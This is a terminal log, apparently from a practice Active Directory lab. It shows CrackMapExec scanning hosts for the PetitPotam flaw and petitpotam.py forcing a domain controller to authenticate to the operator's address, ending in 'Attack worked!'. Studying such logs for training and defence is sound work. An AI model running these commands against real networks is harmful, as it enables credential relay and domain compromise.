 [Nov 12, 2023 - 14:32:27 (CET)] exegol-jorgps /workspace # cme smb 192.168.56.10-23 -M petitpotam
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
PETITPOT... 192.168.56.12 445 MEEREEN VULNERABLE
PETITPOT... 192.168.56.12 445 MEEREEN Next step: https://github.com/topotam/PetitPotam
PETITPOT... 192.168.56.11 445 WINTERFELL VULNERABLE
PETITPOT... 192.168.56.11 445 WINTERFELL Next step: https://github.com/topotam/PetitPotam
PETITPOT... 192.168.56.10 445 KINGSLANDING VULNERABLE
PETITPOT... 192.168.56.10 445 KINGSLANDING Next step: https://github.com/topotam/PetitPotam
Running CME against 14 targets 100% 0:00:00
[Nov 12, 2023 - 14:32:42 (CET)] exegol-jorgps /workspace # petitpotam.py 192.168.56.1 kingslanding.sevenkingdoms.local
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:kingslanding.sevenkingdoms.local[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!